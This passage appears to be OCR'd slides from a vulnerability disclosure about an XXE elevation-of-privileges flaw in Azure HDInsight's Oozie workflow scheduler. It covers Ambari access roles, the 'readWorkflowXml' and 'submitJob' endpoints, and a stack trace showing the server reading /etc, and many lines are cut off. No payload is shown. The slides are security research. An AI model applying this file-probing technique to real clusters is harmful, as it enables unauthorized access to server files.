









#### Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability

## **Administering Ambari**

#### Understanding cluster roles and access

Access levels allow administrators to categorize cluster users and groups based on the permissions that each level incl

The following roles are based on access-levels. Access levels enhance the granularity of permissions that can be grant users and groups:

#### **Cluster User**

Users assigned to the Cluster User role can view information about the cluster and its services, including configurations and health alerts. In Ambari 2.2 and earlier, this user was referred to as the Read-only user. Effectively, the cluster user i user.

#### **Service Operator**

Users assigned to the Service Operator role have control over service life cycles, such as starting and stopping service: service checks, and performing service-specific tasks such as rebalancing HDFS and refreshing the YARN Capacity Sc

#### Service Administrator

Users assigned to the Service Administrator role have the same permissions as users assigned to the Service Operator the added ability to configure services. This includes the ability to manage configuration groups, move service masters, HA.

#### **Cluster Operator**

Users assigned to the Cluster Operator role have the same permissions as users assigned to the Service Administrator the added ability to perform host-level tasks such as adding and removing hosts and components.

#### **Cluster Administrator**

Users assigned to the Cluster Administrators role have control over the relevant cluster, its hosts, and services. In Ambari 2.2 and earlier, this user was referred to as the Operator user.

#### Ambari Administrator

Ambari Administrator users have full control over all aspects of Ambari. This includes the ability to create clusters, change cluster names, register new versions of cluster software, and fully control all clusters managed by the Ambari instance.

#### Parent topic: Managing cluster roles

https://docs.cloudera.com/HDPDocuments/Ambarilatest/administering-





#### **Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

**Verifying running under "low" Workflow Manager Dashboard**



**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

**"readWorkflowXml" endpoint (GET Request) "File does not exist" / Workflow does not exists**



**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

style-src 'self' 'unsafe-inline'; font-src 'self' data:; Date: Mon, 14 Aug 2023 12:15:06 GMT Connection: close Content-Length: 13821

 $\mathcal{L}_{\mathcal{L}}$ 

#### "errorCode":"error.file.access", "stackTrace":

"java.io.FileNotFoundException: /etc is a directory not a file. leSystem.open(NativeAzureFileSystem.java:3124)\n\tat org.apache iveAzureFileSystem.java:3090)\n\tat org.apache.hadoop.fs.FileSy .ambari.view.utils.hdfs.HdfsApi\$15.run(HdfsApi.java:428)\n\tat n(HdfsApi.java:426)\n\tat java.security.AccessController.doPriv .Subject.doAs(Subject.java:422)\n\tat org.apache.hadoop.securit n.java:1907)\n\tat org.apache.ambari.view.utils.hdfs.HdfsApi.ex .view.utils.hdfs.HdfsApi.execute(HdfsApi.java:493)\n\tat org.ap



#### **What about /etc folder ? Submitting new Coordinator Workflow**

**Azure HDInsight Apache Oozie Workflow Scheduler XXE Elevation of Privileges Vulnerability**

**"submitJob" endpoint with the default XML body**

